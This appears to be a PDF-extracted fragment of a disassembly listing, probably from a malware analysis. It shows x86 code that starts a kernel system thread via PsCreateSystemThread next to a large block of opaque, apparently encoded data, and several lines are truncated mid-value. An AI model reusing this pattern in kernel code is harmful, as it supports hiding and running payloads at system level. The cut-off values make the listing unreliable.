 N
push [ebp+StartContext] ; StartContext
lea eax, [ebp+ThreadHandle]
push offset StartRoutine ; StartRoutine
push ecx ; ClientId
push ecx ; ProcessHandle
push ecx ; ObjectAttributes
push ecx ; DesiredAccess
push eax ; ThreadHandle
mov ds:ofs_data, offset __data
call ds:PsCreateSystemThread
__data dd 3BA31C01h, 0F9DB0724h, 0BCA2DF77h, 0C62578CA
; DATA XREF: s
dd 2F9D8h, 76980h, 4D61DB3Dh, 0BAA2AF54h, 7BD00B
dd 8FB549D9h, 0B2F664B0h, 7B6D6B0Ch, 0E07E6B08h,
dd 5D2DD2BAh, 0C37B8453h, 3EDA5FF8h, 0F891AD6Ah,
dd 451A6588h, 849D35A7h, 4E5E7AC0h, 3BF97102h, 0
dd 4CD9855Dh, 7583E6C6h, 0B2E63410h, 1F2E1768h,
dd 0CB71328Eh, 0F981192Bh, 643A5618h, 0C7531281h
dd 9177D3A5h, 3615A51h, 3FED0DAEh, 0CEC7E67Bh, 4
dd 0BB59FEA9h, 1B69BA56h, 0B6EB885Bh, 47853C5h,
dd 0B102D94h, 6950022Dh, 0D8D01167h, 0EC711D70h,
dd 0C02B791h, 0DF2BC5A5h, 7FD15F6Ah, 477FD5B7h,
dd 93C6EA4Ch, 9FCBA469h, 4F45992Bh, 54548D67h, 1
dd 0FBE38CD7h, 94D68F07h, 0B6779981h, 7F961D3Bh,
dd 7CA3E134h, 2BB3C898h, 48DE0E8Bh, 0DC03A13Ch,
dd 0B2CF68E4h, 0BC2383FAh, 633ACDA6h, 485A9521h,
dd 0B9DC861Ch, 0C07537F1h, 0BD01DB91h, 0D140EDDA
dd 0A81C91B9h, 84639550h, 90B8234Eh, 8403A305h,
dd 0D9D94425h, 0E59BB6C7h, 3B043D48h, 86FD77D9h,
dd 0E81B9889h, 8187F02h, 301E5D9Ah, 0EF28646Eh,
dd 22B73942h, 0DC286192h, 0FC5834C8h, 0E6912949h